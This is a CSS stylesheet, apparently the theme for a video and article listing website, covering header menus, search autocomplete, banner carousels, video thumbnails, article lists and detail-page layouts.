.head_menu_a li.active a:after{content: " "; position: absolute; left: 50%; bottom: 0; width: 20px; height: 2px; background: #ff5f00; border-radius: 2px; -webkit-transform: translate(-50%,0); -ms-transform: translate(-50%,0); -o-transform: translate(-50%,0); transform: translate(-50%,0);}
.head_menu_a a {font-size: 0.375rem;line-height: 1.5rem;}
.head_user{float: right;}
.head_user li:first-child {margin-left: 0;}
.head_user li {float: left;position: relative;line-height: 1.5rem;margin-left: 0.5rem;}
.head_user li a {font-size: 0.45rem;color: #878787;}
.head_user li a:hover {color: #ff5f00;}
.head_user li .dropbox{display: none; position: fixed;z-index: 999;top: 1.5rem;right: 0;width: 100%;}
.head_user .top_ico img.face{width: 0.7rem; border-radius: 100%;}
.head_user li .user a{padding: 0.125rem 0.2rem;font-size: 0.35rem; display: block;line-height: 140%;}
.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #f8f8f8;    transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.nav_top .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}
.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;}
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.nav_list li.active a,.mycol{color: #ff5f00;}

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{background: none;box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.nav_top{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.nav_top a,.bstem .head_box.nav_top .head_search .form_control{color: #111;}
.bstem .head_box.nav_top .top_ico a{color: #878787}
.bstem .head_box.nav_top .hot_search_tit{color: #666;}
.bstem .head_box.nav_top .top_nav a:hover,.bstem .head_box.nav_top .top_ico a:hover,.bstem .head_box.nav_top .head_hot_search a:hover,.bstem .head_box.nav_top .all_menu_box a:hover,.bstem .head_box.nav_top .active a{color: #ff5f00;}
.bstem .head_box.nav_top .header::after{border-bottom: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b a.menu{border-right: 1px solid #f8f8f8;}
.bstem .head_box.nav_top .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.nav_top input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top input::-moz-placeholder{color: #aaa;}
.bstem .head_box.nav_top input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.nav_top .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 2.75rem 0 0 0;}
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{display: block;width: 100%;height: 100%;background: rgba(0,0,0,.4)}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 1;width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{background: #1890ff;margin-right: 0.125rem;}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 6rem;}
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #f8f8f8;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #fff3eb;border: 1px solid #ff5f00;}
.content_detail .playbtn a.btn{background:#ff5f00;}
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #e3f4ff;background: #1890ff;}
.content_detail .playbtn.o_bg a {background: #00be06;border: 1px solid #00be06;color: #effaf0;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #FFB800;background: #FFB800;color: #fff9e9;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ffe8eb;background: #ff536b;}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
